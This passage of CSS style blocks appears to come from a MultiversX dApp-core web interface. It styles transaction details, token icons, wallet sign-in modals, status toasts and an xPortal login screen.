  top: calc(50% + 1px);
  transform: translateY(-50%);
  left: calc(50% + 0.5rem);
  border-top: 0.25rem solid;
  border-right: 0.25rem solid transparent;
  border-bottom: 0;
  border-left: 0.25rem solid transparent;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__select .dapp-core-component__styles__dropdown {
  appearance: none;
  text-align: center;
  padding: 0.25rem 0.5rem;
  text-indent: -10px;
  font-size: 0.6875rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  background-color: transparent;
  border: 1px solid #e4e5e5;
  transition: all 400ms ease;
  cursor: pointer;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__select .dapp-core-component__styles__dropdown:hover {
  background-color: #eeeeee;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__select .dapp-core-component__styles__dropdown:active {
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.13);
  background-color: #eeeeee;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__select .dapp-core-component__styles__dropdown:focus {
  outline: none;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__warnings {
  display: flex;
  align-items: center;
  margin-right: 0.25rem;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__warnings .dapp-core-component__styles__icon {
  margin-right: 0.25rem;
  color: #f0ad4e;
}
.dapp-core-component__styles__decode .dapp-core-component__styles__warnings .dapp-core-component__styles__warning {
  color: #f0ad4e;
}</style><style>.dapp-core-component__styles__scResultHash .dapp-core-component__styles__hash {
  font-size: 1rem;
  align-items: flex-end;
  max-width: none;
}
.dapp-core-component__styles__scResultHash .dapp-core-component__styles__hash [class*=left] span,
.dapp-core-component__styles__scResultHash .dapp-core-component__styles__hash [class*=right] span {
  font-size: 1rem;
}
.dapp-core-component__styles__scResultHash .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__scResultHash .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__scResultHash .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}
.dapp-core-component__styles__scResultHash .dapp-core-component__styles__explorer {
  color: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__scResultHash .dapp-core-component__styles__explorer:hover {
  color: #1f43f4;
  text-decoration: none;
}</style><style>.dapp-core-component__styles__scResultReceiver .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__scResultReceiver .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__scResultReceiver .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}
.dapp-core-component__styles__scResultReceiver .dapp-core-component__styles__address {
  position: relative;
  display: flex;
  max-width: 100%;
  overflow: hidden;
  width: auto;
}
.dapp-core-component__styles__scResultReceiver .dapp-core-component__styles__address span {
  max-width: none;
}
.dapp-core-component__styles__scResultReceiver .dapp-core-component__styles__address span [class*=left] span,
.dapp-core-component__styles__scResultReceiver .dapp-core-component__styles__address span [class*=right] span {
  font-size: 1rem;
}</style><style>.dapp-core-component__styles__to .dapp-core-component__styles__wrapper {
  display: flex;
  flex-direction: column;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__contract {
  margin-right: 0.5rem;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__explorer {
  display: flex;
  max-width: 100%;
  overflow: hidden;
  color: #1f43f4;
  margin-left: 0;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__explorer:hover {
  text-decoration: none;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__explorer span {
  max-width: none;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__explorer span [class*=left] span,
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__explorer span [class*=right] span {
  font-size: 1rem;
  color: #1f43f4;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__explorer span:last-child {
  color: #1f43f4;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__copy {
  margin: 0 0.5rem;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__content .dapp-core-component__styles__shard {
  color: #1f43f4;
  text-decoration: none;
  flex-shrink: 0;
  margin-left: 0;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__message {
  margin-left: 0.25rem;
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__message .dapp-core-component__styles__icon {
  color: #6c757d;
  height: 0.75rem;
}
.dapp-core-component__styles__to .dapp-core-component__styles__wrapper .dapp-core-component__styles__message .dapp-core-component__styles__text {
  color: #d9534f;
  margin-left: 0.5rem;
}</style><style>.dapp-core-component__dataField-module__data-field .dapp-core-component__dataField-module__form-control:disabled,
.dapp-core-component__dataField-module__data-field .dapp-core-component__dataField-module__form-control[readonly] {
  background-color: #fafafa;
}
.dapp-core-component__dataField-module__data-field .dapp-core-component__dataField-module__small-font {
  font-size: 0.8125rem;
}

.dapp-core-component__dataField-module__modal-container .dapp-core-component__dataField-module__modal-dialog .dapp-core-component__dataField-module__modal-content {
  align-items: center;
  border-radius: 0.25rem;
}
.dapp-core-component__dataField-module__modal-container .dapp-core-component__dataField-module__modal-dialog .dapp-core-component__dataField-module__card .dapp-core-component__dataField-module__card-body {
  box-shadow: inset 0 4px 0 0 #1b46c2;
  border-radius: 0.25rem;
}</style><style>.dapp-core-component__styles__action {
  display: flex;
  flex-direction: column;
}
@media (min-width: 992px) {
  .dapp-core-component__styles__action {
    flex-wrap: wrap;
    flex-direction: row;
  }
}
@media (min-width: 992px) {
  .dapp-core-component__styles__action .dapp-core-component__styles__result {
    flex-direction: row;
    align-items: center;
    display: contents;
    margin-right: 0.25rem;
  }
}</style><style>.dapp-core-component__styles__address {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__address .dapp-core-component__styles__explorer {
  margin-left: 0;
  position: relative;
  display: flex;
  max-width: 100%;
  overflow: hidden;
  color: #1f43f4;
}
.dapp-core-component__styles__address .dapp-core-component__styles__explorer:hover {
  text-decoration: none;
}
.dapp-core-component__styles__address .dapp-core-component__styles__explorer span {
  max-width: none;
}
.dapp-core-component__styles__address .dapp-core-component__styles__explorer span [class*=left] span,
.dapp-core-component__styles__address .dapp-core-component__styles__explorer span [class*=right] span {
  font-size: 1rem;
  color: #1f43f4;
}
.dapp-core-component__styles__address .dapp-core-component__styles__explorer span:last-child {
  color: #1f43f4;
}

.dapp-core-component__styles__token {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 992px) {
  .dapp-core-component__styles__token.dapp-core-component__styles__spaced {
    margin-right: 0.25rem;
  }
}
.dapp-core-component__styles__token .dapp-core-component__styles__comma {
  display: none;
}
@media (min-width: 992px) {
  .dapp-core-component__styles__token .dapp-core-component__styles__comma {
    display: block;
  }
}</style><style>.dapp-core-component__styles__group {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-items: center;
}</style><style>.dapp-core-component__styles__miniblock {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__explorer {
  margin-left: 0;
  text-decoration: none;
  position: relative;
  display: flex;
  max-width: 100%;
  overflow: hidden;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__explorer:hover {
  text-decoration: none;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__explorer span [class*=left] span,
.dapp-core-component__styles__miniblock .dapp-core-component__styles__explorer span [class*=right] span {
  font-size: 1rem;
  color: #1f43f4;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__explorer span:last-child {
  color: #1f43f4;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__explorer .dapp-core-component__styles__trim {
  max-width: none;
  align-items: flex-end;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}
.dapp-core-component__styles__miniblock .dapp-core-component__styles__void {
  color: #6c757d;
}</style><style>.dapp-core-component__styles__gas {
  color: #6c757d;
}</style><style>.dapp-core-component__styles__gas {
  color: #6c757d;
}</style><style>.dapp-core-component__styles__hash {
  display: flex;
  align-items: center;
  word-break: break-all;
}
.dapp-core-component__styles__hash .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__hash .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__hash .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}</style><style>.dapp-core-component__styles__fee .dapp-core-component__styles__price {
  color: #6c757d;
}</style><style>.dapp-core-component__styles__from .dapp-core-component__styles__wrapper {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__explorer {
  margin-left: 0;
  position: relative;
  display: flex;
  max-width: 100%;
  overflow: hidden;
  color: #1f43f4;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__explorer:hover {
  text-decoration: none;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__explorer span {
  max-width: none;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__explorer span [class*=left] span,
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__explorer span [class*=right] span {
  font-size: 1rem;
  color: #1f43f4;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__explorer span:last-child {
  color: #1f43f4;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__explorer .dapp-core-component__styles__trim {
  max-width: none;
  align-items: flex-end;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}
.dapp-core-component__styles__from .dapp-core-component__styles__wrapper .dapp-core-component__styles__shard {
  color: #1f43f4;
  text-decoration: none;
  flex-shrink: 0;
}</style><style>.dapp-core-component__styles__gas {
  color: #6c757d;
}</style><style>.dapp-core-component__styles__price {
  color: #6c757d;
}</style><style>.dapp-core-component__styles__contract-detail-item {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__contract-detail-item span {
  color: #1f43f4;
}
.dapp-core-component__styles__contract-detail-item .dapp-core-component__styles__explorer {
  margin-left: 0.5rem;
  position: relative;
  display: flex;
  overflow: hidden;
  color: #cacbcc;
}
.dapp-core-component__styles__contract-detail-item .dapp-core-component__styles__explorer:hover {
  text-decoration: none;
  color: #1f43f4;
}
.dapp-core-component__styles__contract-detail-item .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__contract-detail-item .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__contract-detail-item .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}</style><style>.dapp-core-component__styles__events {
  display: flex;
  flex-direction: column;
  margin-top: 0.25rem;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event {
  display: flex;
  border-left: 1px solid #dee2e6;
  border-bottom: 1px solid #dee2e6;
  padding-bottom: 1rem;
  margin-left: 1rem;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event:not(:first-child) {
  padding-top: 1rem;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__icon {
  margin-left: -1.1rem;
  margin-right: 0.5rem;
  border-radius: 50%;
  font-size: 0.9375rem;
  text-align: center;
  color: #6c757d;
  width: 2.1875rem;
  height: 2.1875rem;
  min-width: 2.1875rem;
  line-height: 2.1875rem;
  background: #fbfbfb;
  box-shadow: inset 0 0 3px rgba(108, 117, 125, 0.2);
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content {
  flex: 1;
  margin-top: 0.4rem;
  max-width: calc(100% - 1.5875rem);
  width: calc(100% - 1.5875rem);
  display: block;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}
@media (min-width: 576px) {
  .dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row {
    flex-direction: row;
  }
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__label {
  color: #6c757d;
}
@media (min-width: 576px) {
  .dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__label {
    text-align: right;
  }
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__data {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__hash {
  font-size: 1rem;
  align-items: flex-end;
  max-width: none;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__hash [class*=left] span,
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__hash [class*=right] span {
  font-size: 1rem;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__explorer {
  color: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__explorer:hover {
  color: #1f43f4;
  text-decoration: none;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__address {
  position: relative;
  display: flex;
  max-width: 100%;
  overflow: hidden;
  width: auto;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__address span {
  max-width: none;
}
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__address span [class*=left] span,
.dapp-core-component__styles__events .dapp-core-component__styles__event .dapp-core-component__styles__content .dapp-core-component__styles__row .dapp-core-component__styles__address span [class*=right] span {
  font-size: 1rem;
}</style><style>.dapp-core-component__styles__address-detail-item {
  display: flex;
  align-items: center;
}
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__explorer {
  margin-left: 0;
  position: relative;
  display: flex;
  max-width: 100%;
  overflow: hidden;
  color: #1f43f4;
}
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__explorer:hover {
  text-decoration: none;
}
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__explorer span {
  max-width: none;
}
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__explorer span [class*=left] span,
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__explorer span [class*=right] span {
  font-size: 1rem;
  color: #1f43f4;
}
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__explorer span:last-child {
  color: #1f43f4;
}
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__copy {
  margin-left: 0.5rem;
}
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__copy svg path {
  fill: #cacbcc;
  transition: all 200ms;
}
.dapp-core-component__styles__address-detail-item .dapp-core-component__styles__copy svg path:hover {
  fill: #1f43f4;
}</style><style>.dapp-core-component__signWithDeviceModalStyles__wallet-connect {
  color: inherit;
}

.dapp-core-component__signWithDeviceModalStyles__modal-container {
  color: inherit;
}

.dapp-core-component__signWithDeviceModalStyles__formGroup {
  color: inherit;
}</style><style>.dapp-core-component__tokenDetailsStyles__token-symbol-custom-token {
  color: inherit;
}</style><style>.dapp-core-component__tokenSymbol__token-symbol,
.dapp-core-component__tokenSymbol__token-symbol-combined {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  border-radius: 50%;
}
.dapp-core-component__tokenSymbol__token-symbol svg #dapp-core-component__tokenSymbol__egld-token,
.dapp-core-component__tokenSymbol__token-symbol-combined svg #dapp-core-component__tokenSymbol__egld-token {
  fill: #000;
}

.dapp-core-component__tokenSymbol__token-symbol-combined {
  background-color: rgba(0, 0, 0, 0);
}

.dapp-core-component__tokenSymbol__token-symbol {
  border: 1px solid #000;
  width: 2rem;
  height: 2rem;
}
.dapp-core-component__tokenSymbol__token-symbol img {
  width: 100%;
  height: 100%;
}
.dapp-core-component__tokenSymbol__token-symbol svg.dapp-core-component__tokenSymbol__expanded {
  width: 100%;
  height: 100%;
}

.dapp-core-component__tokenSymbol__token-symbol-combined {
  width: 4.5rem;
  height: 4.5rem;
}
.dapp-core-component__tokenSymbol__token-symbol-combined svg circle {
  fill: #fff;
}
.dapp-core-component__tokenSymbol__token-symbol-combined svg {
  width: 4.25rem;
  height: 4.25rem;
}
.dapp-core-component__tokenSymbol__token-symbol-combined.dapp-core-component__tokenSymbol__small {
  width: 2.5rem;
  min-width: 2.5rem;
  height: 2.5rem;
}
.dapp-core-component__tokenSymbol__token-symbol-combined.dapp-core-component__tokenSymbol__small svg {
  width: 2.5rem;
  height: 2.5rem;
}

.dapp-core-component__tokenSymbol__token-icon-lg .dapp-core-component__tokenSymbol__token-symbol {
  width: 3rem;
  height: 3rem;
}
.dapp-core-component__tokenSymbol__token-icon-lg .dapp-core-component__tokenSymbol__token-symbol svg {
  width: 2.25rem;
  height: 2.25rem;
}

.dapp-core-component__tokenSymbol__token-icon-xl .dapp-core-component__tokenSymbol__token-symbol {
  width: 4rem;
  height: 4rem;
}
.dapp-core-component__tokenSymbol__token-icon-xl .dapp-core-component__tokenSymbol__token-symbol svg {
  width: 2.3rem;
  height: 2.3rem;
}</style><style>.dapp-core-component__signWithOperaModalStyles__extension-modal {
  color: inherit;
}

.dapp-core-component__signWithOperaModalStyles__modal-container {
  color: inherit;
}

.dapp-core-component__signWithOperaModalStyles__extension {
  color: inherit;
}</style><style>.dapp-core-component__signWithWalletConnectModalStyles__wallet-connect-modal {
  color: inherit;
}

.dapp-core-component__signWithWalletConnectModalStyles__modal-container {
  color: inherit;
}

.dapp-core-component__signWithWalletConnectModalStyles__wallet-connect {
  color: inherit;
}</style><style>.dapp-core-component__signWithExtensionModalStyles__extension-modal {
  color: inherit;
}

.dapp-core-component__signWithExtensionModalStyles__modal-container {
  color: inherit;
}

.dapp-core-component__signWithExtensionModalStyles__extension {
  color: inherit;
}</style><style>.dapp-core-component__transactionStatusToastStyles__transactions-status-toast {
  position: fixed;
  bottom: 1rem;
  right: 1rem;
  z-index: 9999;
}

.dapp-core-component__transactionStatusToastStyles__transactions-status-toast-content {
  display: flex;
  flex-direction: row;
  gap: 10px;
  justify-content: left;
  align-items: center;
  padding-left: 0.5rem;
  padding-right: 0.75rem;
}

.dapp-core-component__transactionStatusToastStyles__transactions-status-toast-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 1rem;
  width: 4.5rem;
  height: 4.5rem;
  border-radius: 50%;
}
.dapp-core-component__transactionStatusToastStyles__transactions-status-toast-icon .dapp-core-component__transactionStatusToastStyles__svg {
  height: auto;
  width: 40px;
}
.dapp-core-component__transactionStatusToastStyles__transactions-status-toast-icon .dapp-core-component__transactionStatusToastStyles__svg path {
  fill: #fff;
}

.dapp-core-component__transactionStatusToastStyles__toasts {
  position: fixed;
  bottom: 1rem;
  left: 1rem;
  right: 1rem;
  z-index: 9999;
  font-family: "Helvetica", sans-serif;
}
.dapp-core-component__transactionStatusToastStyles__toasts.dapp-core-component__transactionStatusToastStyles__toastWrapper {
  border-radius: 0.25rem;
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  margin-bottom: 0.7rem;
  padding: 0.5rem;
  background-color: #fff;
  position: relative;
}
@media (min-width: 768px) {
  .dapp-core-component__transactionStatusToastStyles__toasts {
    right: 2rem;
    bottom: 2rem;
    width: 22.5rem;
    left: auto;
  }
}</style><style>.dapp-core-component__loginButtonStyles__default-login-button {
  color: inherit;
}

.dapp-core-component__loginButtonStyles__wrapper {
  color: inherit;
}

.dapp-core-component__loginButtonStyles__login-text {
  color: inherit;
}

.dapp-core-component__loginButtonStyles__button-wrapper {
  color: inherit;
}

.dapp-core-component__loginButtonStyles__button-content {
  color: inherit;
}

.dapp-core-component__loginButtonStyles__button-title {
  color: inherit;
}

.dapp-core-component__loginButtonStyles__button-icon {
  color: inherit;
}</style><style>.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container {
  padding: 48px 16px;
}
@media (min-width: 768px) {
  .dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container {
    padding: 48px 40px;
  }
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content {
  border-radius: 24px;
  border: none;
  display: flex;
  flex-direction: column;
  box-shadow: none;
  max-width: 400px;
}
@media (min-width: 768px) {
  .dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content {
    max-width: 730px;
  }
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header {
  position: absolute;
  background-color: transparent;
  padding: 0;
  right: 20px;
  top: 16px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header-text {
  display: none;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-close-button {
  float: none;
  cursor: pointer;
  position: relative;
  top: auto;
  padding: 0;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-close-button:hover {
  background-color: transparent;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-body {
  flex: 1;
  display: flex;
  flex-direction: column;
  padding: 0;
  justify-content: center;
  overflow: hidden;
}

.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content {
  text-align: center;
  padding: 40px 16px;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-heading {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 12px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-subheading {
  line-height: 1;
  font-size: 14px;
  margin-bottom: 0;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-error {
  color: #d9534f;
  margin-bottom: 0;
  margin-top: 12px;
  line-height: 1;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-qr-code {
  width: 100%;
  max-width: 290px;
  margin: 32px auto 0;
  border-radius: 16px;
  overflow: hidden;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-loader {
  margin-top: 48px;
  margin-bottom: 48px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-button {
  border-radius: 6px;
  padding: 12px 16px;
  line-height: 1;
  font-size: 16px;
  font-weight: 600;
  width: 100%;
  display: inline-flex;
  align-items: center;
  margin-top: 32px;
  margin-bottom: -16px;
  justify-content: center;
}
@media (min-width: 768px) {
  .dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-button {
    width: auto;
    align-self: center;
  }
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-button .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-button-icon {
  margin-right: 8px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings {
  margin-top: 32px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-lead {
  margin-bottom: 16px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list {
  display: inline-flex;
  flex-direction: column;
  gap: 16px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-button {
  display: flex;
  border: none;
  background-color: #dee2e6;
  border-radius: 6px;
  padding: 16px;
  align-items: center;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-loader {
  width: 48px;
  overflow: hidden;
  height: auto;
  min-width: 2rem;
  margin: 0;
  padding: 0;
  color: #1b46c2;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-image {
  width: 48px;
  height: auto;
  max-height: 48px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-details {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  word-break: break-word;
  text-align: left;
  margin-left: 16px;
  gap: 4px;
  flex: 1;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-remove {
  margin-left: 16px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-legacy-link {
  line-height: 1;
  font-size: 18px;
  margin-top: 32px;
  font-weight: 500;
  display: inline-block;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-legacy-link:hover, .dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-legacy-link:active, .dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-legacy-link:focus {
  text-decoration: none;
}</style><style>.dapp-core-component__scamPhishingStyles__scam-phishing-alert {
  margin: 40px auto 0;
  font-size: 12px;
